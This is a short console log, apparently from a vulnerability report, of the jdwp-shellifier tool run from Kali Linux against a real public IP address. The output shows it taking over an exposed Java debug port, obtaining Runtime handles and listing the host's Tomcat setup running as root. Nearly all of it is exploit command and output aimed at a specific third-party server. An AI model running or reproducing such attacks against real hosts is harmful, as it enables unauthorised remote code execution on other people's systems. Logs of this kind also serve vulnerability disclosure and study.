 root@kali:/home/jdwp-shellifier-master# ./jdwp-shellifier.py -t 220.181.187.162
-p 8001
[+] Targeting '220.181.187.162:8001'
[+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 1.7.0_45'
[+] Found Runtime class: id=11d9
[+] Found Runtime.getRuntime(): id=7fe8f48824a0
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0x25c1
[+] Found Java Virtual Machine specification vendor 'Oracle Corporation'
[+] Found Java Runtime Environment specification name 'Java Platform API Specifi
cation'
[+] Found Path of extension directory or directories '/usr/java/jdk1.7.0_45/jre/
lib/ext:/usr/java/packages/lib/ext'
[+] Found Java Runtime Environment specification vendor 'Oracle Corporation'
[+] Found Java Virtual Machine specification version '1.7'
[+] Found Operating system name 'Linux'
[+] Found Default temp file path '/usr/local/apache-tomcat-6.0.43/temp'
[+] Found User's current working directory '/usr/local/apache-tomcat-6.0.43/bin'
[+] Found Java installation directory '/usr/java/jdk1.7.0_45/jre'
[+] Found User's account name 'root'
[+] Found Java Virtual Machine implementation vendor 'Oracle Corporation'
[+] Found Java Runtime Environment vendor 'Oracle Corporation'
[+] Found Path separator ':'
KALI LINUX™
the quieter you become, the more you are able to hear
www.wooyun.org